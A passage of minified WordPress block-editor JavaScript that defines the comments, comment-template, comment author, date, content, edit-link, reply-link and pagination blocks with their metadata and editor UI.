Reply")),(0,Ke.createElement)("form",{noValidate:!0,className:"comment-form",onSubmit:e=>e.preventDefault()},(0,Ke.createElement)("p",null,(0,Ke.createElement)("label",{htmlFor:`comment-${e}`},(0,tt.__)("Comment")),(0,Ke.createElement)("textarea",{id:`comment-${e}`,name:"comment",cols:"45",rows:"8",readOnly:!0})),(0,Ke.createElement)("p",{className:"form-submit wp-block-button"},(0,Ke.createElement)("input",{name:"submit",type:"submit",className:ut()("wp-block-button__link",(0,nt.__experimentalGetElementClassName)("button")),label:(0,tt.__)("Post Comment"),value:(0,tt.__)("Post Comment"),"aria-disabled":"true"}))))},eo=({postId:e,postType:t})=>{const[n,a]=(0,dt.useEntityProp)("postType",t,"comment_status",e),o=void 0===t||void 0===e,{defaultCommentStatus:r}=(0,gt.useSelect)((e=>e(nt.store).getSettings().__experimentalDiscussionSettings)),l=(0,gt.useSelect)((e=>!!t&&!!e(dt.store).getPostType(t)?.supports.comments));if(!o&&"open"!==n){if("closed"===n){const e=[(0,Ke.createElement)(et.Button,{key:"enableComments",onClick:()=>a("open"),variant:"primary"},(0,tt._x)("Enable comments","action that affects the current post"))];return(0,Ke.createElement)(nt.Warning,{actions:e},(0,tt.__)("Post Comments Form block: Comments are not enabled for this item."))}if(!l)return(0,Ke.createElement)(nt.Warning,null,(0,tt.sprintf)((0,tt.__)("Post Comments Form block: Comments are not enabled for this post type (%s)."),t));if("open"!==r)return(0,Ke.createElement)(nt.Warning,null,(0,tt.__)("Post Comments Form block: Comments are not enabled."))}return(0,Ke.createElement)(Xa,null)};function to({postType:e,postId:t}){let[n]=(0,dt.useEntityProp)("postType",e,"title",t);n=n||(0,tt.__)("Post Title");const{avatarURL:a}=(0,gt.useSelect)((e=>e(nt.store).getSettings().__experimentalDiscussionSettings));return(0,Ke.createElement)("div",{className:"wp-block-comments__legacy-placeholder",inert:"true"},(0,Ke.createElement)("h3",null,(0,tt.sprintf)((0,tt.__)("One response to %s"),n)),(0,Ke.createElement)("div",{className:"navigation"},(0,Ke.createElement)("div",{className:"alignleft"},(0,Ke.createElement)("a",{href:"#top"},"« ",(0,tt.__)("Older Comments"))),(0,Ke.createElement)("div",{className:"alignright"},(0,Ke.createElement)("a",{href:"#top"},(0,tt.__)("Newer Comments")," »"))),(0,Ke.createElement)("ol",{className:"commentlist"},(0,Ke.createElement)("li",{className:"comment even thread-even depth-1"},(0,Ke.createElement)("article",{className:"comment-body"},(0,Ke.createElement)("footer",{className:"comment-meta"},(0,Ke.createElement)("div",{className:"comment-author vcard"},(0,Ke.createElement)("img",{alt:(0,tt.__)("Commenter Avatar"),src:a,className:"avatar avatar-32 photo",height:"32",width:"32",loading:"lazy"}),(0,Ke.createElement)("b",{className:"fn"},(0,Ke.createElement)("a",{href:"#top",className:"url"},(0,tt.__)("A WordPress Commenter")))," ",(0,Ke.createElement)("span",{className:"says"},(0,tt.__)("says"),":")),(0,Ke.createElement)("div",{className:"comment-metadata"},(0,Ke.createElement)("a",{href:"#top"},(0,Ke.createElement)("time",{dateTime:"2000-01-01T00:00:00+00:00"},(0,tt.__)("January 1, 2000 at 00:00 am")))," ",(0,Ke.createElement)("span",{className:"edit-link"},(0,Ke.createElement)("a",{className:"comment-edit-link",href:"#top"},(0,tt.__)("Edit"))))),(0,Ke.createElement)("div",{className:"comment-content"},(0,Ke.createElement)("p",null,(0,tt.__)("Hi, this is a comment."),(0,Ke.createElement)("br",null),(0,tt.__)("To get started with moderating, editing, and deleting comments, please visit the Comments screen in the dashboard."),(0,Ke.createElement)("br",null),(0,_t.createInterpolateElement)((0,tt.__)("Commenter avatars come from <a>Gravatar</a>."),{a:(0,Ke.createElement)("a",{href:"https://gravatar.com/"})}))),(0,Ke.createElement)("div",{className:"reply"},(0,Ke.createElement)("a",{className:"comment-reply-link",href:"#top","aria-label":(0,tt.__)("Reply to A WordPress Commenter")},(0,tt.__)("Reply")))))),(0,Ke.createElement)("div",{className:"navigation"},(0,Ke.createElement)("div",{className:"alignleft"},(0,Ke.createElement)("a",{href:"#top"},"« ",(0,tt.__)("Older Comments"))),(0,Ke.createElement)("div",{className:"alignright"},(0,Ke.createElement)("a",{href:"#top"},(0,tt.__)("Newer Comments")," »"))),(0,Ke.createElement)(eo,{postId:t,postType:e}))}function no({attributes:e,setAttributes:t,context:{postType:n,postId:a}}){const{textAlign:o}=e,r=[(0,Ke.createElement)(et.Button,{key:"convert",onClick:()=>{t({legacy:!1})},variant:"primary"},(0,tt.__)("Switch to editable mode"))],l=(0,nt.useBlockProps)({className:ut()({[`has-text-align-${o}`]:o})});return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,{group:"block"},(0,Ke.createElement)(nt.AlignmentControl,{value:o,onChange:e=>{t({textAlign:e})}})),(0,Ke.createElement)("div",{...l},(0,Ke.createElement)(nt.Warning,{actions:r},(0,tt.__)("Comments block: You’re currently using the legacy version of the block. The following is just a placeholder - the final styling will likely look different. For a better representation and more customization options, switch the block to its editable mode.")),(0,Ke.createElement)(to,{postId:a,postType:n})))}const ao=[["core/comments-title"],["core/comment-template",{},[["core/columns",{},[["core/column",{width:"40px"},[["core/avatar",{size:40,style:{border:{radius:"20px"}}}]]],["core/column",{},[["core/comment-author-name",{fontSize:"small"}],["core/group",{layout:{type:"flex"},style:{spacing:{margin:{top:"0px",bottom:"0px"}}}},[["core/comment-date",{fontSize:"small"}],["core/comment-edit-link",{fontSize:"small"}]]],["core/comment-content"],["core/comment-reply-link",{fontSize:"small"}]]]]]]],["core/comments-pagination"],["core/post-comments-form"]];const oo={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comments",title:"Comments",category:"theme",description:"An advanced block that allows displaying post comments using different visual configurations.",textdomain:"default",attributes:{tagName:{type:"string",default:"div"},legacy:{type:"boolean",default:!1}},supports:{align:["wide","full"],html:!1,color:{gradients:!0,heading:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-comments-editor",usesContext:["postId","postType"]},{name:ro}=oo,lo={icon:Ka,edit:function(e){const{attributes:t,setAttributes:n}=e,{tagName:a,legacy:o}=t,r=(0,nt.useBlockProps)(),l=(0,nt.useInnerBlocksProps)(r,{template:ao});return o?(0,Ke.createElement)(no,{...e}):(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(Ja,{attributes:t,setAttributes:n}),(0,Ke.createElement)(a,{...l}))},save:function({attributes:{tagName:e,legacy:t}}){const n=nt.useBlockProps.save(),a=nt.useInnerBlocksProps.save(n);return t?null:(0,Ke.createElement)(e,{...a})},deprecated:Ya},io=()=>Xe({name:ro,metadata:oo,settings:lo});const so={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,__experimental:"fse",name:"core/comment-author-avatar",title:"Comment Author Avatar (deprecated)",category:"theme",ancestor:["core/comment-template"],description:"This block is deprecated. Please use the Avatar block instead.",textdomain:"default",attributes:{width:{type:"number",default:96},height:{type:"number",default:96}},usesContext:["commentId"],supports:{html:!1,inserter:!1,__experimentalBorder:{radius:!0,width:!0,color:!0,style:!0},color:{background:!0,text:!1,__experimentalDefaultControls:{background:!0}},spacing:{__experimentalSkipSerialization:!0,margin:!0,padding:!0},interactivity:{clientNavigation:!0}}},{name:co}=so,mo={icon:ct,edit:function({attributes:e,context:{commentId:t},setAttributes:n,isSelected:a}){const{height:o,width:r}=e,[l]=(0,dt.useEntityProp)("root","comment","author_avatar_urls",t),[i]=(0,dt.useEntityProp)("root","comment","author_name",t),s=l?Object.values(l):null,c=l?Object.keys(l):null,m=c?c[0]:24,u=c?c[c.length-1]:96,p=(0,nt.useBlockProps)(),d=(0,nt.__experimentalGetSpacingClassesAndStyles)(e),g=Math.floor(2.5*u),{avatarURL:h}=(0,gt.useSelect)((e=>{const{getSettings:t}=e(nt.store),{__experimentalDiscussionSettings:n}=t();return n})),b=(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Avatar Settings")},(0,Ke.createElement)(et.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,tt.__)("Image size"),onChange:e=>n({width:e,height:e}),min:m,max:g,initialPosition:r,value:r}))),_=(0,Ke.createElement)(et.ResizableBox,{size:{width:r,height:o},showHandle:a,onResizeStop:(e,t,a,l)=>{n({height:parseInt(o+l.height,10),width:parseInt(r+l.width,10)})},lockAspectRatio:!0,enable:{top:!1,right:!(0,tt.isRTL)(),bottom:!0,left:(0,tt.isRTL)()},minWidth:m,maxWidth:g},(0,Ke.createElement)("img",{src:s?s[s.length-1]:h,alt:`${i} ${(0,tt.__)("Avatar")}`,...p}));return(0,Ke.createElement)(Ke.Fragment,null,b,(0,Ke.createElement)("div",{...d},_))}},uo=()=>Xe({name:co,metadata:so,settings:mo}),po=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M18 4H6c-1.1 0-2 .9-2 2v12.9c0 .6.5 1.1 1.1 1.1.3 0 .5-.1.8-.3L8.5 17H18c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm.5 11c0 .3-.2.5-.5.5H7.9l-2.4 2.4V6c0-.3.2-.5.5-.5h12c.3 0 .5.2.5.5v9z",fillRule:"evenodd",clipRule:"evenodd"}),(0,Ke.createElement)(Ye.Path,{d:"M15 15V15C15 13.8954 14.1046 13 13 13L11 13C9.89543 13 9 13.8954 9 15V15",fillRule:"evenodd",clipRule:"evenodd"}),(0,Ke.createElement)(Ye.Circle,{cx:"12",cy:"9",r:"2",fillRule:"evenodd",clipRule:"evenodd"}));const go={attributes:{isLink:{type:"boolean",default:!1},linkTarget:{type:"string",default:"_self"}},supports:{html:!1,color:{gradients:!0,link:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalLetterSpacing:!0}},save:()=>null,migrate:ln,isEligible:({style:e})=>e?.typography?.fontFamily},ho=[go],bo={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comment-author-name",title:"Comment Author Name",category:"theme",ancestor:["core/comment-template"],description:"Displays the name of the author of the comment.",textdomain:"default",attributes:{isLink:{type:"boolean",default:!0},linkTarget:{type:"string",default:"_self"},textAlign:{type:"string"}},usesContext:["commentId"],supports:{html:!1,spacing:{margin:!0,padding:!0},color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}}},{name:_o}=bo,yo={icon:po,edit:function({attributes:{isLink:e,linkTarget:t,textAlign:n},context:{commentId:a},setAttributes:o}){const r=(0,nt.useBlockProps)({className:ut()({[`has-text-align-${n}`]:n})});let l=(0,gt.useSelect)((e=>{const{getEntityRecord:t}=e(dt.store),n=t("root","comment",a),o=n?.author_name;if(n&&!o){var r;const e=t("root","user",n.author);return null!==(r=e?.name)&&void 0!==r?r:(0,tt.__)("Anonymous")}return null!=o?o:""}),[a]);const i=(0,Ke.createElement)(nt.BlockControls,{group:"block"},(0,Ke.createElement)(nt.AlignmentControl,{value:n,onChange:e=>o({textAlign:e})})),s=(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Link to authors URL"),onChange:()=>o({isLink:!e}),checked:e}),e&&(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Open in new tab"),onChange:e=>o({linkTarget:e?"_blank":"_self"}),checked:"_blank"===t})));a&&l||(l=(0,tt._x)("Comment Author","block title"));const c=e?(0,Ke.createElement)("a",{href:"#comment-author-pseudo-link",onClick:e=>e.preventDefault()},l):l;return(0,Ke.createElement)(Ke.Fragment,null,s,i,(0,Ke.createElement)("div",{...r},c))},deprecated:ho},vo=()=>Xe({name:_o,metadata:bo,settings:yo}),fo=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M6.68822 16.625L5.5 17.8145L5.5 5.5L18.5 5.5L18.5 16.625L6.68822 16.625ZM7.31 18.125L19 18.125C19.5523 18.125 20 17.6773 20 17.125L20 5C20 4.44772 19.5523 4 19 4H5C4.44772 4 4 4.44772 4 5V19.5247C4 19.8173 4.16123 20.086 4.41935 20.2237C4.72711 20.3878 5.10601 20.3313 5.35252 20.0845L7.31 18.125ZM16 9.99997H8V8.49997H16V9.99997ZM8 14H13V12.5H8V14Z"}));const ko={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comment-content",title:"Comment Content",category:"theme",ancestor:["core/comment-template"],description:"Displays the contents of a comment.",textdomain:"default",usesContext:["commentId"],attributes:{textAlign:{type:"string"}},supports:{color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},spacing:{padding:["horizontal","vertical"],__experimentalDefaultControls:{padding:!0}},html:!1}},{name:xo}=ko,wo={icon:fo,edit:function({setAttributes:e,attributes:{textAlign:t},context:{commentId:n}}){const a=(0,nt.useBlockProps)({className:ut()({[`has-text-align-${t}`]:t})}),[o]=(0,dt.useEntityProp)("root","comment","content",n),r=(0,Ke.createElement)(nt.BlockControls,{group:"block"},(0,Ke.createElement)(nt.AlignmentControl,{value:t,onChange:t=>e({textAlign:t})}));return n&&o?(0,Ke.createElement)(Ke.Fragment,null,r,(0,Ke.createElement)("div",{...a},(0,Ke.createElement)(et.Disabled,null,(0,Ke.createElement)(_t.RawHTML,{key:"html"},o.rendered)))):(0,Ke.createElement)(Ke.Fragment,null,r,(0,Ke.createElement)("div",{...a},(0,Ke.createElement)("p",null,(0,tt._x)("Comment Content","block title"))))}},Eo=()=>Xe({name:xo,metadata:ko,settings:wo}),Co=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M11.696 13.972c.356-.546.599-.958.728-1.235a1.79 1.79 0 00.203-.783c0-.264-.077-.47-.23-.618-.148-.153-.354-.23-.618-.23-.295 0-.569.07-.82.212a3.413 3.413 0 00-.738.571l-.147-1.188c.289-.234.59-.41.903-.526.313-.117.66-.175 1.041-.175.375 0 .695.08.959.24.264.153.46.362.59.626.135.265.203.556.203.876 0 .362-.08.734-.24 1.115-.154.381-.427.87-.82 1.466l-.756 1.152H14v1.106h-4l1.696-2.609z"}),(0,Ke.createElement)(Ye.Path,{d:"M19.5 7h-15v12a.5.5 0 00.5.5h14a.5.5 0 00.5-.5V7zM3 7V5a2 2 0 012-2h14a2 2 0 012 2v14a2 2 0 01-2 2H5a2 2 0 01-2-2V7z"})),So=window.wp.date;const Bo={attributes:{format:{type:"string"},isLink:{type:"boolean",default:!1}},supports:{html:!1,color:{gradients:!0,link:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalLetterSpacing:!0}},save:()=>null,migrate:ln,isEligible:({style:e})=>e?.typography?.fontFamily},No=[Bo],To={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comment-date",title:"Comment Date",category:"theme",ancestor:["core/comment-template"],description:"Displays the date on which the comment was posted.",textdomain:"default",attributes:{format:{type:"string"},isLink:{type:"boolean",default:!0}},usesContext:["commentId"],supports:{html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}}},{name:Io}=To,Po={icon:Co,edit:function({attributes:{format:e,isLink:t},context:{commentId:n},setAttributes:a}){const o=(0,nt.useBlockProps)();let[r]=(0,dt.useEntityProp)("root","comment","date",n);const[l=(0,So.getSettings)().formats.date]=(0,dt.useEntityProp)("root","site","date_format"),i=(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(nt.__experimentalDateFormatPicker,{format:e,defaultFormat:l,onChange:e=>a({format:e})}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Link to comment"),onChange:()=>a({isLink:!t}),checked:t})));n&&r||(r=(0,tt._x)("Comment Date","block title"));let s=r instanceof Date?(0,Ke.createElement)("time",{dateTime:(0,So.dateI18n)("c",r)},(0,So.dateI18n)(e||l,r)):(0,Ke.createElement)("time",null,r);return t&&(s=(0,Ke.createElement)("a",{href:"#comment-date-pseudo-link",onClick:e=>e.preventDefault()},s)),(0,Ke.createElement)(Ke.Fragment,null,i,(0,Ke.createElement)("div",{...o},s))},deprecated:No},Mo=()=>Xe({name:Io,metadata:To,settings:Po}),zo=(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"m6.249 11.065.44-.44h3.186l-1.5 1.5H7.31l-1.957 1.96A.792.792 0 0 1 4 13.524V5a1 1 0 0 1 1-1h8a1 1 0 0 1 1 1v1.5L12.5 8V5.5h-7v6.315l.749-.75ZM20 19.75H7v-1.5h13v1.5Zm0-12.653-8.967 9.064L8 17l.867-2.935L17.833 5 20 7.097Z"}));const Ro={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comment-edit-link",title:"Comment Edit Link",category:"theme",ancestor:["core/comment-template"],description:"Displays a link to edit the comment in the WordPress Dashboard. This link is only visible to users with the edit comment capability.",textdomain:"default",usesContext:["commentId"],attributes:{linkTarget:{type:"string",default:"_self"},textAlign:{type:"string"}},supports:{html:!1,color:{link:!0,gradients:!0,text:!1,__experimentalDefaultControls:{background:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}}},{name:Ao}=Ro,Ho={icon:zo,edit:function({attributes:{linkTarget:e,textAlign:t},setAttributes:n}){const a=(0,nt.useBlockProps)({className:ut()({[`has-text-align-${t}`]:t})}),o=(0,Ke.createElement)(nt.BlockControls,{group:"block"},(0,Ke.createElement)(nt.AlignmentControl,{value:t,onChange:e=>n({textAlign:e})})),r=(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Open in new tab"),onChange:e=>n({linkTarget:e?"_blank":"_self"}),checked:"_blank"===e})));return(0,Ke.createElement)(Ke.Fragment,null,o,r,(0,Ke.createElement)("div",{...a},(0,Ke.createElement)("a",{href:"#edit-comment-pseudo-link",onClick:e=>e.preventDefault()},(0,tt.__)("Edit"))))}},Lo=()=>Xe({name:Ao,metadata:Ro,settings:Ho}),Do=(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M6.68822 10.625L6.24878 11.0649L5.5 11.8145L5.5 5.5L12.5 5.5V8L14 6.5V5C14 4.44772 13.5523 4 13 4H5C4.44772 4 4 4.44771 4 5V13.5247C4 13.8173 4.16123 14.086 4.41935 14.2237C4.72711 14.3878 5.10601 14.3313 5.35252 14.0845L7.31 12.125H8.375L9.875 10.625H7.31H6.68822ZM14.5605 10.4983L11.6701 13.75H16.9975C17.9963 13.75 18.7796 14.1104 19.3553 14.7048C19.9095 15.2771 20.2299 16.0224 20.4224 16.7443C20.7645 18.0276 20.7543 19.4618 20.7487 20.2544C20.7481 20.345 20.7475 20.4272 20.7475 20.4999L19.2475 20.5001C19.2475 20.4191 19.248 20.3319 19.2484 20.2394V20.2394C19.2526 19.4274 19.259 18.2035 18.973 17.1307C18.8156 16.5401 18.586 16.0666 18.2778 15.7483C17.9909 15.4521 17.5991 15.25 16.9975 15.25H11.8106L14.5303 17.9697L13.4696 19.0303L8.96956 14.5303L13.4394 9.50171L14.5605 10.4983Z"}));const Fo=function({setAttributes:e,attributes:{textAlign:t}}){const n=(0,nt.useBlockProps)({className:ut()({[`has-text-align-${t}`]:t})}),a=(0,Ke.createElement)(nt.BlockControls,{group:"block"},(0,Ke.createElement)(nt.AlignmentControl,{value:t,onChange:t=>e({textAlign:t})}));return(0,Ke.createElement)(Ke.Fragment,null,a,(0,Ke.createElement)("div",{...n},(0,Ke.createElement)("a",{href:"#comment-reply-pseudo-link",onClick:e=>e.preventDefault()},(0,tt.__)("Reply"))))},Vo={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comment-reply-link",title:"Comment Reply Link",category:"theme",ancestor:["core/comment-template"],description:"Displays a link to reply to a comment.",textdomain:"default",usesContext:["commentId"],attributes:{textAlign:{type:"string"}},supports:{color:{gradients:!0,link:!0,text:!1,__experimentalDefaultControls:{background:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},html:!1}},{name:$o}=Vo,Oo={edit:Fo,icon:Do},Go=()=>Xe({name:$o,metadata:Vo,settings:Oo}),Uo=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M18 5.5H6a.5.5 0 00-.5.5v3h13V6a.5.5 0 00-.5-.5zm.5 5H10v8h8a.5.5 0 00.5-.5v-7.5zm-10 0h-3V18a.5.5 0 00.5.5h2.5v-8zM6 4h12a2 2 0 012 2v12a2 2 0 01-2 2H6a2 2 0 01-2-2V6a2 2 0 012-2z"})),qo=window.wp.apiFetch;var jo=n.n(qo);const Wo=({defaultPage:e,postId:t,perPage:n,queryArgs:a})=>{const[o,r]=(0,_t.useState)({}),l=`${t}_${n}`,i=o[l]||0;return(0,_t.useEffect)((()=>{i||"newest"!==e||jo()({path:(0,pt.addQueryArgs)("/wp/v2/comments",{...a,post:t,per_page:n,_fields:"id"}),method:"HEAD",parse:!1}).then((e=>{const t=parseInt(e.headers.get("X-WP-TotalPages"));r({...o,[l]:t<=1?1:t})}))}),[e,t,n,r]),"newest"===e?i:1},Zo=[["core/avatar"],["core/comment-author-name"],["core/comment-date"],["core/comment-content"],["core/comment-reply-link"],["core/comment-edit-link"]];function Qo({comment:e,activeCommentId:t,setActiveCommentId:n,firstCommentId:a,blocks:o}){const{children:r,...l}=(0,nt.useInnerBlocksProps)({},{template:Zo});return(0,Ke.createElement)("li",{...l},e.commentId===(t||a)?r:null,(0,Ke.createElement)(Ko,{blocks:o,commentId:e.commentId,setActiveCommentId:n,isHidden:e.commentId===(t||a)}),e?.children?.length>0?(0,Ke.createElement)(Yo,{comments:e.children,activeCommentId:t,setActiveCommentId:n,blocks:o,firstCommentId:a}):null)}const Ko=(0,_t.memo)((({blocks:e,commentId:t,setActiveCommentId:n,isHidden:a})=>{const o=(0,nt.__experimentalUseBlockPreview)({blocks:e}),r=()=>{n(t)},l={display:a?"none":void 0};return(0,Ke.createElement)("div",{...o,tabIndex:0,role:"button",style:l,onClick:r,onKeyPress:r})})),Yo=({comments:e,blockProps:t,activeCommentId:n,setActiveCommentId:a,blocks:o,firstCommentId:r})=>(0,Ke.createElement)("ol",{...t},e&&e.map((({commentId:e,...t},l)=>(0,Ke.createElement)(nt.BlockContextProvider,{key:t.commentId||l,value:{commentId:e<0?null:e}},(0,Ke.createElement)(Qo,{comment:{commentId:e,...t},activeCommentId:n,setActiveCommentId:a,blocks:o,firstCommentId:r})))));const Jo={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comment-template",title:"Comment Template",category:"design",parent:["core/comments"],description:"Contains the block elements used to display a comment, like the title, date, author, avatar and more.",textdomain:"default",usesContext:["postId"],supports:{align:!0,html:!1,reusable:!1,spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}},style:"wp-block-comment-template"},{name:Xo}=Jo,er={icon:Uo,edit:function({clientId:e,context:{postId:t}}){const n=(0,nt.useBlockProps)(),[a,o]=(0,_t.useState)(),{commentOrder:r,threadCommentsDepth:l,threadComments:i,commentsPerPage:s,pageComments:c}=(0,gt.useSelect)((e=>{const{getSettings:t}=e(nt.store);return t().__experimentalDiscussionSettings})),m=(({postId:e})=>{const t={status:"approve",order:"asc",context:"embed",parent:0,_embed:"children"},{pageComments:n,commentsPerPage:a,defaultCommentsPage:o}=(0,gt.useSelect)((e=>{const{getSettings:t}=e(nt.store),{__experimentalDiscussionSettings:n}=t();return n})),r=n?Math.min(a,100):100,l=Wo({defaultPage:o,postId:e,perPage:r,queryArgs:t});return(0,_t.useMemo)((()=>l?{...t,post:e,per_page:r,page:l}:null),[e,r,l])})({postId:t}),{topLevelComments:u,blocks:p}=(0,gt.useSelect)((t=>{const{getEntityRecords:n}=t(dt.store),{getBlocks:a}=t(nt.store);return{topLevelComments:m?n("root","comment",m):null,blocks:a(e)}}),[e,m]);let d=(e=>(0,_t.useMemo)((()=>e?.map((({id:e,_embedded:t})=>{const[n]=t?.children||[[]];return{commentId:e,children:n.map((e=>({commentId:e.id})))}}))),[e]))("desc"===r&&u?[...u].reverse():u);return u?(t||(d=(({perPage:e,pageComments:t,threadComments:n,threadCommentsDepth:a})=>{const o=n?Math.min(a,3):1,r=e=>e<o?[{commentId:-(e+3),children:r(e+1)}]:[],l=[{commentId:-1,children:r(1)}];return(!t||e>=2)&&o<3&&l.push({commentId:-2,children:[]}),(!t||e>=3)&&o<2&&l.push({commentId:-3,children:[]}),l})({perPage:s,pageComments:c,threadComments:i,threadCommentsDepth:l})),d.length?(0,Ke.createElement)(Yo,{comments:d,blockProps:n,blocks:p,activeCommentId:a,setActiveCommentId:o,firstCommentId:d[0]?.commentId}):(0,Ke.createElement)("p",{...n},(0,tt.__)("No results found."))):(0,Ke.createElement)("p",{...n},(0,Ke.createElement)(et.Spinner,null))},save:function(){return(0,Ke.createElement)(nt.InnerBlocks.Content,null)}},tr=()=>Xe({name:Xo,metadata:Jo,settings:er}),nr=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M16 10.5v3h3v-3h-3zm-5 3h3v-3h-3v3zM7 9l-3 3 3 3 1-1-2-2 2-2-1-1z"})),ar={none:"",arrow:"←",chevron:"«"};const or={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comments-pagination-previous",title:"Comments Previous Page",category:"theme",parent:["core/comments-pagination"],description:"Displays the previous comment's page link.",textdomain:"default",attributes:{label:{type:"string"}},usesContext:["postId","comments/paginationArrow"],supports:{reusable:!1,html:!1,color:{gradients:!0,text:!1,__experimentalDefaultControls:{background:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}}},{name:rr}=or,lr={icon:nr,edit:function({attributes:{label:e},setAttributes:t,context:{"comments/paginationArrow":n}}){const a=ar[n];return(0,Ke.createElement)("a",{href:"#comments-pagination-previous-pseudo-link",onClick:e=>e.preventDefault(),...(0,nt.useBlockProps)()},a&&(0,Ke.createElement)("span",{className:`wp-block-comments-pagination-previous-arrow is-arrow-${n}`},a),(0,Ke.createElement)(nt.PlainText,{__experimentalVersion:2,tagName:"span","aria-label":(0,tt.__)("Older comments page link"),placeholder:(0,tt.__)("Older Comments"),value:e,onChange:e=>t({label:e})}))}},ir=()=>Xe({name:rr,metadata:or,settings:lr}),sr=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 